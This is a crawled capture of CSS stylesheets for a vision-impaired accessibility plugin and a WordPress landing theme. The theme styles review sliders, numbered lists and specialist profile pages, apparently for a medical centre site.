html body .bvi-body[data-bvi-size="13"] * h5,
html body .bvi-body[data-bvi-size="13"] * h5 * {
  font-size: 16px !important;
}
html body .bvi-body[data-bvi-size="13"] * h6,
html body .bvi-body[data-bvi-size="13"] * h6 * {
  font-size: 15px !important;
}
html body .bvi-body[data-bvi-size="12"] * {
  font-size: 12px !important;
}
html body .bvi-body[data-bvi-size="12"] * h1,
html body .bvi-body[data-bvi-size="12"] * h1 * {
  font-size: 19px !important;
}
html body .bvi-body[data-bvi-size="12"] * h2,
html body .bvi-body[data-bvi-size="12"] * h2 * {
  font-size: 18px !important;
}
html body .bvi-body[data-bvi-size="12"] * h3,
html body .bvi-body[data-bvi-size="12"] * h3 * {
  font-size: 17px !important;
}
html body .bvi-body[data-bvi-size="12"] * h4,
html body .bvi-body[data-bvi-size="12"] * h4 * {
  font-size: 16px !important;
}
html body .bvi-body[data-bvi-size="12"] * h5,
html body .bvi-body[data-bvi-size="12"] * h5 * {
  font-size: 15px !important;
}
html body .bvi-body[data-bvi-size="12"] * h6,
html body .bvi-body[data-bvi-size="12"] * h6 * {
  font-size: 14px !important;
}
html body .bvi-body[data-bvi-size="11"] * {
  font-size: 11px !important;
}
html body .bvi-body[data-bvi-size="11"] * h1,
html body .bvi-body[data-bvi-size="11"] * h1 * {
  font-size: 18px !important;
}
html body .bvi-body[data-bvi-size="11"] * h2,
html body .bvi-body[data-bvi-size="11"] * h2 * {
  font-size: 17px !important;
}
html body .bvi-body[data-bvi-size="11"] * h3,
html body .bvi-body[data-bvi-size="11"] * h3 * {
  font-size: 16px !important;
}
html body .bvi-body[data-bvi-size="11"] * h4,
html body .bvi-body[data-bvi-size="11"] * h4 * {
  font-size: 15px !important;
}
html body .bvi-body[data-bvi-size="11"] * h5,
html body .bvi-body[data-bvi-size="11"] * h5 * {
  font-size: 14px !important;
}
html body .bvi-body[data-bvi-size="11"] * h6,
html body .bvi-body[data-bvi-size="11"] * h6 * {
  font-size: 13px !important;
}
html body .bvi-body[data-bvi-size="10"] * {
  font-size: 10px !important;
}
html body .bvi-body[data-bvi-size="10"] * h1,
html body .bvi-body[data-bvi-size="10"] * h1 * {
  font-size: 17px !important;
}
html body .bvi-body[data-bvi-size="10"] * h2,
html body .bvi-body[data-bvi-size="10"] * h2 * {
  font-size: 16px !important;
}
html body .bvi-body[data-bvi-size="10"] * h3,
html body .bvi-body[data-bvi-size="10"] * h3 * {
  font-size: 15px !important;
}
html body .bvi-body[data-bvi-size="10"] * h4,
html body .bvi-body[data-bvi-size="10"] * h4 * {
  font-size: 14px !important;
}
html body .bvi-body[data-bvi-size="10"] * h5,
html body .bvi-body[data-bvi-size="10"] * h5 * {
  font-size: 13px !important;
}
html body .bvi-body[data-bvi-size="10"] * h6,
html body .bvi-body[data-bvi-size="10"] * h6 * {
  font-size: 12px !important;
}
html body .bvi-body[data-bvi-size="9"] * {
  font-size: 9px !important;
}
html body .bvi-body[data-bvi-size="9"] * h1,
html body .bvi-body[data-bvi-size="9"] * h1 * {
  font-size: 16px !important;
}
html body .bvi-body[data-bvi-size="9"] * h2,
html body .bvi-body[data-bvi-size="9"] * h2 * {
  font-size: 15px !important;
}
html body .bvi-body[data-bvi-size="9"] * h3,
html body .bvi-body[data-bvi-size="9"] * h3 * {
  font-size: 14px !important;
}
html body .bvi-body[data-bvi-size="9"] * h4,
html body .bvi-body[data-bvi-size="9"] * h4 * {
  font-size: 13px !important;
}
html body .bvi-body[data-bvi-size="9"] * h5,
html body .bvi-body[data-bvi-size="9"] * h5 * {
  font-size: 12px !important;
}
html body .bvi-body[data-bvi-size="9"] * h6,
html body .bvi-body[data-bvi-size="9"] * h6 * {
  font-size: 11px !important;
}
html body .bvi-body[data-bvi-size="8"] * {
  font-size: 8px !important;
}
html body .bvi-body[data-bvi-size="8"] * h1,
html body .bvi-body[data-bvi-size="8"] * h1 * {
  font-size: 15px !important;
}
html body .bvi-body[data-bvi-size="8"] * h2,
html body .bvi-body[data-bvi-size="8"] * h2 * {
  font-size: 14px !important;
}
html body .bvi-body[data-bvi-size="8"] * h3,
html body .bvi-body[data-bvi-size="8"] * h3 * {
  font-size: 13px !important;
}
html body .bvi-body[data-bvi-size="8"] * h4,
html body .bvi-body[data-bvi-size="8"] * h4 * {
  font-size: 12px !important;
}
html body .bvi-body[data-bvi-size="8"] * h5,
html body .bvi-body[data-bvi-size="8"] * h5 * {
  font-size: 11px !important;
}
html body .bvi-body[data-bvi-size="8"] * h6,
html body .bvi-body[data-bvi-size="8"] * h6 * {
  font-size: 10px !important;
}
html body .bvi-body[data-bvi-size="7"] * {
  font-size: 7px !important;
}
html body .bvi-body[data-bvi-size="7"] * h1,
html body .bvi-body[data-bvi-size="7"] * h1 * {
  font-size: 14px !important;
}
html body .bvi-body[data-bvi-size="7"] * h2,
html body .bvi-body[data-bvi-size="7"] * h2 * {
  font-size: 13px !important;
}
html body .bvi-body[data-bvi-size="7"] * h3,
html body .bvi-body[data-bvi-size="7"] * h3 * {
  font-size: 12px !important;
}
html body .bvi-body[data-bvi-size="7"] * h4,
html body .bvi-body[data-bvi-size="7"] * h4 * {
  font-size: 11px !important;
}
html body .bvi-body[data-bvi-size="7"] * h5,
html body .bvi-body[data-bvi-size="7"] * h5 * {
  font-size: 10px !important;
}
html body .bvi-body[data-bvi-size="7"] * h6,
html body .bvi-body[data-bvi-size="7"] * h6 * {
  font-size: 9px !important;
}
html body .bvi-body[data-bvi-size="6"] * {
  font-size: 6px !important;
}
html body .bvi-body[data-bvi-size="6"] * h1,
html body .bvi-body[data-bvi-size="6"] * h1 * {
  font-size: 13px !important;
}
html body .bvi-body[data-bvi-size="6"] * h2,
html body .bvi-body[data-bvi-size="6"] * h2 * {
  font-size: 12px !important;
}
html body .bvi-body[data-bvi-size="6"] * h3,
html body .bvi-body[data-bvi-size="6"] * h3 * {
  font-size: 11px !important;
}
html body .bvi-body[data-bvi-size="6"] * h4,
html body .bvi-body[data-bvi-size="6"] * h4 * {
  font-size: 10px !important;
}
html body .bvi-body[data-bvi-size="6"] * h5,
html body .bvi-body[data-bvi-size="6"] * h5 * {
  font-size: 9px !important;
}
html body .bvi-body[data-bvi-size="6"] * h6,
html body .bvi-body[data-bvi-size="6"] * h6 * {
  font-size: 8px !important;
}
html body .bvi-body[data-bvi-size="5"] * {
  font-size: 5px !important;
}
html body .bvi-body[data-bvi-size="5"] * h1,
html body .bvi-body[data-bvi-size="5"] * h1 * {
  font-size: 12px !important;
}
html body .bvi-body[data-bvi-size="5"] * h2,
html body .bvi-body[data-bvi-size="5"] * h2 * {
  font-size: 11px !important;
}
html body .bvi-body[data-bvi-size="5"] * h3,
html body .bvi-body[data-bvi-size="5"] * h3 * {
  font-size: 10px !important;
}
html body .bvi-body[data-bvi-size="5"] * h4,
html body .bvi-body[data-bvi-size="5"] * h4 * {
  font-size: 9px !important;
}
html body .bvi-body[data-bvi-size="5"] * h5,
html body .bvi-body[data-bvi-size="5"] * h5 * {
  font-size: 8px !important;
}
html body .bvi-body[data-bvi-size="5"] * h6,
html body .bvi-body[data-bvi-size="5"] * h6 * {
  font-size: 7px !important;
}
html body .bvi-body[data-bvi-size="4"] * {
  font-size: 4px !important;
}
html body .bvi-body[data-bvi-size="4"] * h1,
html body .bvi-body[data-bvi-size="4"] * h1 * {
  font-size: 11px !important;
}
html body .bvi-body[data-bvi-size="4"] * h2,
html body .bvi-body[data-bvi-size="4"] * h2 * {
  font-size: 10px !important;
}
html body .bvi-body[data-bvi-size="4"] * h3,
html body .bvi-body[data-bvi-size="4"] * h3 * {
  font-size: 9px !important;
}
html body .bvi-body[data-bvi-size="4"] * h4,
html body .bvi-body[data-bvi-size="4"] * h4 * {
  font-size: 8px !important;
}
html body .bvi-body[data-bvi-size="4"] * h5,
html body .bvi-body[data-bvi-size="4"] * h5 * {
  font-size: 7px !important;
}
html body .bvi-body[data-bvi-size="4"] * h6,
html body .bvi-body[data-bvi-size="4"] * h6 * {
  font-size: 6px !important;
}
html body .bvi-body[data-bvi-size="3"] * {
  font-size: 3px !important;
}
html body .bvi-body[data-bvi-size="3"] * h1,
html body .bvi-body[data-bvi-size="3"] * h1 * {
  font-size: 10px !important;
}
html body .bvi-body[data-bvi-size="3"] * h2,
html body .bvi-body[data-bvi-size="3"] * h2 * {
  font-size: 9px !important;
}
html body .bvi-body[data-bvi-size="3"] * h3,
html body .bvi-body[data-bvi-size="3"] * h3 * {
  font-size: 8px !important;
}
html body .bvi-body[data-bvi-size="3"] * h4,
html body .bvi-body[data-bvi-size="3"] * h4 * {
  font-size: 7px !important;
}
html body .bvi-body[data-bvi-size="3"] * h5,
html body .bvi-body[data-bvi-size="3"] * h5 * {
  font-size: 6px !important;
}
html body .bvi-body[data-bvi-size="3"] * h6,
html body .bvi-body[data-bvi-size="3"] * h6 * {
  font-size: 5px !important;
}
html body .bvi-body[data-bvi-size="2"] * {
  font-size: 2px !important;
}
html body .bvi-body[data-bvi-size="2"] * h1,
html body .bvi-body[data-bvi-size="2"] * h1 * {
  font-size: 9px !important;
}
html body .bvi-body[data-bvi-size="2"] * h2,
html body .bvi-body[data-bvi-size="2"] * h2 * {
  font-size: 8px !important;
}
html body .bvi-body[data-bvi-size="2"] * h3,
html body .bvi-body[data-bvi-size="2"] * h3 * {
  font-size: 7px !important;
}
html body .bvi-body[data-bvi-size="2"] * h4,
html body .bvi-body[data-bvi-size="2"] * h4 * {
  font-size: 6px !important;
}
html body .bvi-body[data-bvi-size="2"] * h5,
html body .bvi-body[data-bvi-size="2"] * h5 * {
  font-size: 5px !important;
}
html body .bvi-body[data-bvi-size="2"] * h6,
html body .bvi-body[data-bvi-size="2"] * h6 * {
  font-size: 4px !important;
}
html body .bvi-body[data-bvi-size="1"] * {
  font-size: 1px !important;
}
html body .bvi-body[data-bvi-size="1"] * h1,
html body .bvi-body[data-bvi-size="1"] * h1 * {
  font-size: 8px !important;
}
html body .bvi-body[data-bvi-size="1"] * h2,
html body .bvi-body[data-bvi-size="1"] * h2 * {
  font-size: 7px !important;
}
html body .bvi-body[data-bvi-size="1"] * h3,
html body .bvi-body[data-bvi-size="1"] * h3 * {
  font-size: 6px !important;
}
html body .bvi-body[data-bvi-size="1"] * h4,
html body .bvi-body[data-bvi-size="1"] * h4 * {
  font-size: 5px !important;
}
html body .bvi-body[data-bvi-size="1"] * h5,
html body .bvi-body[data-bvi-size="1"] * h5 * {
  font-size: 4px !important;
}
html body .bvi-body[data-bvi-size="1"] * h6,
html body .bvi-body[data-bvi-size="1"] * h6 * {
  font-size: 3px !important;
}
html body .bvi-body .bvi-tts .bvi-tts-link {
  display: inline-block;
  border: 1px dashed transparent;
  border-bottom: 0;
  padding: 10px;
}
html body .bvi-body .bvi-tts .bvi-tts-text {
  border: 1px dashed transparent;
  padding: 10px;
}
html body .bvi-body a {
  text-decoration: none;
}
html body .bvi-body a.bvi-link {
  text-decoration: none;
  color: black;
  background-color: transparent;
  text-align: center;
  -webkit-transition: background-color 0.2s ease-out;
  transition: background-color 0.2s ease-out;
  cursor: pointer;
  border-radius: 2px;
  display: inline-block;
  height: 36px;
  font-weight: bold;
  line-height: 36px;
  padding: 0 10px;
  vertical-align: middle;
  border: 1px solid #b2b2b2;
  margin: 2px;
}
@media (max-width: 575.98px) {
  html body .bvi-body a.bvi-link {
    height: 28px;
    line-height: 28px;
    padding: 0 5px;
  }
}
@media (min-width: 576px) and (max-width: 767.98px) {
  html body .bvi-body a.bvi-link {
    height: 28px;
    line-height: 28px;
    padding: 0 5px;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  html body .bvi-body a.bvi-link {
    height: 30px;
    line-height: 30px;
    padding: 0 8px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  html body .bvi-body a.bvi-link {
    height: 34px;
    line-height: 34px;
    padding: 0 9px;
  }
}
html body .bvi-body a.bvi-link.active {
  color: inherit;
  outline: 0;
  background-color: #dbdbdb;
  text-decoration: none;
}
html body .bvi-body a.bvi-link:hover {
  color: black;
  outline: 0;
  background-color: #dbdbdb;
  text-decoration: none;
}
html body .bvi-body a.bvi-link:focus {
  color: black;
  outline: 0;
  background-color: #dbdbdb;
  text-decoration: none;
}
html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-img,
html body .bvi-body[data-bvi-images=true] img.bvi-img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}
html body .bvi-body[data-bvi-images=true] .bvi-background-image {
  background-color: transparent !important;
}
html body .bvi-body[data-bvi-images=false] .bvi-background-image {
  background-image: none !important;
  border: 0 !important;
}
html body .bvi-body[data-bvi-images=false] div.bvi-img {
  vertical-align: middle;
  border: 2px dashed;
  box-sizing: border-box;
  overflow: hidden;
  max-width: 100%;
  max-height: 100%;
  word-wrap: break-word;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
html body .bvi-body[data-bvi-images=grayscale] .bvi-background-image,
html body .bvi-body[data-bvi-images=grayscale] img.bvi-img {
  -moz-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  -o-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  -webkit-filter: grayscale(1);
  filter: gray;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='saturate' values='0'/></filter></svg>#grayscale");
  filter: grayscale(1);
}
html body .bvi-body[data-bvi-line-height=normal] *:not(.bvi-link) {
  line-height: 1.5 !important;
}
html body .bvi-body[data-bvi-line-height=average] *:not(.bvi-link) {
  line-height: 2 !important;
}
html body .bvi-body[data-bvi-line-height=big] *:not(.bvi-link) {
  line-height: 2.5 !important;
}
html body .bvi-body[data-bvi-letter-spacing=normal] *:not(.bvi-link) {
  letter-spacing: 0 !important;
}
html body .bvi-body[data-bvi-letter-spacing=average] *:not(.bvi-link) {
  letter-spacing: 2px !important;
}
html body .bvi-body[data-bvi-letter-spacing=big] *:not(.bvi-link) {
  letter-spacing: 4px !important;
}
html body .bvi-body[data-bvi-font-family=arial] *:not(i):not(span) {
  font-family: Arial, sans-serif !important;
}
html body .bvi-body[data-bvi-font-family=times] *:not(i):not(span) {
  font-family: "Times New roman" !important;
}
html body .bvi-body[data-bvi-flash-iframe=true] .wp-audio-shortcode,
html body .bvi-body[data-bvi-flash-iframe=true] iframe,
html body .bvi-body[data-bvi-flash-iframe=true] video,
html body .bvi-body[data-bvi-flash-iframe=true] ymaps,
html body .bvi-body[data-bvi-flash-iframe=true] figure {
  display: block !important;
}
html body .bvi-body[data-bvi-flash-iframe=false] .wp-audio-shortcode,
html body .bvi-body[data-bvi-flash-iframe=false] iframe,
html body .bvi-body[data-bvi-flash-iframe=false] video,
html body .bvi-body[data-bvi-flash-iframe=false] ymaps,
html body .bvi-body[data-bvi-flash-iframe=false] figure {
  display: none !important;
}
html body .bvi-body .bvi-hide {
  display: none;
}
html body .bvi-body .bvi-show {
  display: block;
}
html body .bvi-hide {
  display: block;
}
html body .bvi-show {
  display: none;
}
html body #bvi-panel-show.bvi-link {
  text-decoration: none;
  color: black;
  background-color: white;
  text-align: center;
  -webkit-transition: background-color 0.2s ease-out;
  transition: background-color 0.2s ease-out;
  cursor: pointer;
  border-radius: 2px;
  display: inline-block;
  height: 36px;
  font-weight: bold;
  line-height: 36px;
  padding: 0 10px;
  vertical-align: middle;
  border: 1px solid #b2b2b2;
}
html body #bvi-panel-show.bvi-link.bvi-link-top {
  position: fixed !important;
  top: 2.5rem !important;
  right: 1.5rem !important;
  z-index: 999999 !important;
}
html body #bvi-panel-show .bvi-images {
  font-weight: normal;
  font-style: normal;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  vertical-align: middle;
}
html body #bvi-panel-show .bvi-images.bvi-images-eye {
  background-image: url("[data-uri]");
  width: 32px;
  height: 32px;
}
html body a.bvi-link-widget, html body a.bvi-link-shortcode {
  -webkit-transition: background-color 0.2s ease-out;
  transition: background-color 0.2s ease-out;
  cursor: pointer;
  border-radius: 2px;
  display: inline-block;
  padding: 5px 10px;
  vertical-align: middle;
  text-decoration: none;
}
html body a.bvi-link-widget .bvi-svg-eye, html body a.bvi-link-shortcode .bvi-svg-eye {
  display: inline-block;
  overflow: visible;
  width: 1.125em;
  height: 1em;
  font-size: 2em;
  vertical-align: middle;
}


--- FILE ---
content_type: text/css
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css
body_size: 3951
content:
.block-17 {
    background: #d9ecff;
    margin-bottom: 15px;
}

.block-17 .container {
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative
}

@media (max-width: 767px) {
    .block-17 .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.block-17 .container:before {
    content: '';
    position: absolute;
    width: 190px;
    height: 100%;
    left: 15px;
    top: 0;
    background: #fff;
    z-index: 1
}

.block-17 .container * {
    position: relative;
    z-index: 2
}

.block-17 .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
    position: relative;
    padding-left: 15px;
    text-align: left;
}

@media (max-width: 767px) {
    .block-17 .block-title {
        font-size: 21px;
        padding-left: 15px;
        margin-bottom: 90px;
    }
}

.block-17 .slider {
    margin: 0 -15px 60px
}

.block-17 .slider .slide {
    padding: 10px 15px
}

.block-17 .slider .slide .review-container {
    background: #fff;
    display: block;
    text-decoration: none;
    -webkit-transition: all .3s;
    transition: all .3s
}

.block-17 .slider .slide .review-container:hover {
    -webkit-box-shadow: 0 0 10px rgba(27, 47, 97, 0.1);
    box-shadow: 0 0 10px rgba(27, 47, 97, 0.1)
}

.block-17 .slider .slide .review-container .review-head {
    padding: 30px 30px 55px;
    background-image: url(../img/review-head-bg.jpg);
    background-size: cover;
    background-position: 50% 50%;
    color: #003860;
    font-weight: bold;
    font-size: 24px;
    min-height: 145px
}

@media (max-width: 1330px) {
    .block-17 .slider .slide .review-container .review-head {
        font-size: 20px
    }
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .review-head {
        padding: 30px 15px 55px
    }
}

.block-17 .slider .slide .review-container .review-head span {
    color: #384b66
}

.block-17 .slider .slide .review-container .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: -33px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating {
        margin-top: -28px
    }
}

.block-17 .slider .slide .review-container .rating .left {
    color: #384b66;
    padding-left: 30px;
    padding-right: 30px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .left {
        font-size: 14px;
        padding-right: 15px;
        padding-left: 15px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container {
    background: #003860;
    padding: 15px 20px 15px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.block-17 .slider .slide .review-container .rating .stars-container .stars {
    width: 130px;
    height: 20px;
    background-image: url(../img/review-star.svg)
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .stars {
        width: 90px;
        height: 14px;
        background-size: auto 14px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in {
    height: 20px;
    background-image: url(../img/review-star-white.svg)
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in {
        height: 14px;
        background-size: auto 14px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container .num {
    color: #d9ecff;
    font-weight: bold;
    font-size: 24px;
    margin-left: 10px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .num {
        font-size: 18px
    }
}

.block-17 .slider .slide .review-container .content {
    padding: 0 30px 15px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .content {
        padding: 0 15px 15px
    }
}

.block-17 .slider .slide .review-container .content .review-title {
    margin-top: 30px;
    margin-bottom: 15px;
    font-weight: bold;
    font-size: 18px;
    line-height: 22px;
    color: #1b2f61
}

.block-17 .slider .slide .review-container .content .review-text {
    font-size: 16px;
    line-height: 24px;
    color: #1b2f61;
    min-height: 120px
}

.block-17 .slider .slide .review-container .info {
    padding: 0 30px 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .info {
        padding: 0 15px 15px
    }
}

.block-17 .slider .slide .review-container .info .user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.block-17 .slider .slide .review-container .info .user .review-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px
}

.block-17 .slider .slide .review-container .info .user .name {
    font-size: 18px;
    line-height: 24px;
    color: #1b2f61
}

.block-17 .slider .slide .review-container .info .date {
    color: #1b2f61
}

.block-17 .slider .slick-next, .block-17 .slider .slick-prev {
    margin: 0;
    padding: 0;
    outline: none;
    border: none;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -60px;
    left: auto;
    z-index: 2;
    background-color: #384b66;
    background-image: url(../img/right-arrow.svg);
    background-size: 12px 12px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition: all .3s;
    transition: all .3s
}

.block-17 .slider .slick-next:hover, .block-17 .slider .slick-prev:hover {
    background-color: #00b9bf
}

.block-17 .slider .slick-next.slick-prev, .block-17 .slider .slick-prev.slick-prev {
    right: 70px;
}

.block-17 .slider .slick-next.slick-next, .block-17 .slider .slick-prev.slick-next {
    right: 15px
}

@media (max-width: 991px) {
    body .fancybox-content.fancybox-content-full-review {
        padding: 40px 15px
    }
}

.block-18 {
    background: #fff
}

.block-18 .container {
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative
}

@media (max-width: 767px) {
    .block-18 .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.block-18 .container:before {
    content: '';
    position: absolute;
    width: 190px;
    height: 100%;
    left: 15px;
    top: 0;
    background: #d6e4f6;
    z-index: 1
}

.block-18 .container * {
    position: relative;
    z-index: 2
}

.block-18 .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
    position: relative;
    padding-left: 15px;
    text-align: left;
}

@media (max-width: 767px) {
    .block-18 .block-title {
        font-size: 21px;
        padding-left: 15px
    }
}

.block-18 ul {
    list-style: none;
    margin: 0 0 0 160px;
    padding: 0;
    counter-reset: block-18
}

@media (max-width: 1199px) {
    .block-18 ul {
        margin-left: 15px
    }
}

.block-18 ul li {
    position: relative;
    padding-left: 70px;
    min-height: 50px;
    font-size: 20px;
    color: #2a3d57;
    margin-top: 25px
}
.block-18 ul li a {
    text-decoration: underline;
}
.block-18 ul li a:hover {
    text-decoration: none;
}

@media (max-width: 991px) {
    .block-18 ul li {
        padding-left: 45px;
        margin-top: 10px;
        font-size: 16px
    }
}

.block-18 ul li:first-child {
    margin-top: 15px
}

.block-18 ul li:before {
    content: '';
    position: absolute;
    left: 0;
    top: -15px;
    width: 60px;
    height: 60px;
    background: rgba(255, 255, 255, 0.5);
    border-radius: 50%
}

@media (max-width: 991px) {
    .block-18 ul li:before {
        display: none
    }
}

.block-18 ul li:after {
    counter-increment: block-18;
    content: counter(block-18);
    position: absolute;
    left: 15px;
    top: 0;
    width: 30px;
    height: 30px;
    background: #003860;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: bold;
    font-size: 14px;
    color: #fff
}

@media (max-width: 991px) {
    .block-18 ul li:after {
        left: 0
    }
}

.bvi-open, .bvi-panel-close, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close {
    position: fixed;
    width: 60px;
    height: 60px;
    background-color: #003860 !important;
    background-image: url(../img/bvi.svg);
    background-size: 35px 35px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    border-radius: 50% 50%;
    left: 50px;
    bottom: 50px;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 999
}

@media (max-width: 767px) {
    .bvi-open, .bvi-panel-close, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close {
        display: none
    }
}

.bvi-open span, .bvi-panel-close span, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close span {
    position: absolute;
    top: 100%;
    left: 50%;
    margin-top: 5px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 100px;
    text-align: center;
    font-weight: bold;
    color: #000;
    font-size: 10px !important;
    text-transform: uppercase;
    text-shadow: 0 0 10px #fff, 0 0 10px #fff, 0 0 10px #fff
}

.bvi-open:hover, .bvi-panel-close:hover, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close:hover {
    background-color: #fff;
    cursor: pointer
}

.single-specialist-content {
    background: #d9ecff
}

.single-specialist-content .container {
    padding-top: 25px;
    padding-bottom: 100px;
    position: relative;
    z-index: 1;
}

@media (max-width: 767px) {
    .single-specialist-content .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.single-specialist-content .container * {
    position: relative;
    z-index: 2
}

.single-specialist-content .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    margin-bottom: 5px;
    text-align: left;
}

@media (max-width: 767px) {
    .single-specialist-content .block-title {
        font-size: 21px;
    }
}

.single-specialist-content .content-header{
    padding: 30px;
}

.single-specialist-content .bread {
    display: block;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px
}


.single-specialist-content .bread .sep, .single-specialist-content .bread a {
    color: #003860
}

.single-specialist-content .bread .current {
    color: #566073
}

.single-specialist-content .content-container {
    background: #fff
}

.single-specialist-content .info-container .img img {
    width: 100%
}


.single-specialist-content .info-container .info .head {
    padding: 30px 30px 30px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head {
        padding: 30px 15px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }
}

.single-specialist-content .info-container .info .head .staging {
    color: #003860;
    background: #d9ecff;
    font-weight: 900;
    font-size: 12px;
    line-height: 24px;
    padding: 8px 15px;
    text-transform: uppercase;
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .staging {
        padding: 5px 10px;
        margin-right: 30px;
        width: 100%;
        margin-bottom: 20px
    }
}

.single-specialist-content .info-container .info .head .rating-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container {
        min-width: 100%;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }
}

.single-specialist-content .info-container .info .head .rating-container span {
    color: #566073;
    display: block;
    font-size: 18px;
    margin-right: 15px
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container span {
        font-size: 13px;
        line-height: 16px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container {
    background: #003860;
    padding: 2px 20px 2px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container {
        padding: 2px 5px 2px 4px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .stars {
    width: 130px;
    height: 20px;
    background-image: url(../img/review-star.svg)
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .stars {
        width: 90px;
        height: 14px;
        background-size: auto 14px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in {
    height: 20px;
    background-image: url(../img/review-star-white.svg)
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in {
        height: 14px;
        background-size: auto 14px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .num {
    color: #d9ecff;
    font-weight: bold;
    font-size: 24px;
    margin-left: 10px
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .num {
        font-size: 18px
    }
}

.single-specialist-content .info-container .info .text {
    font-size: 18px;
    line-height: 26px;
    color: #566073;
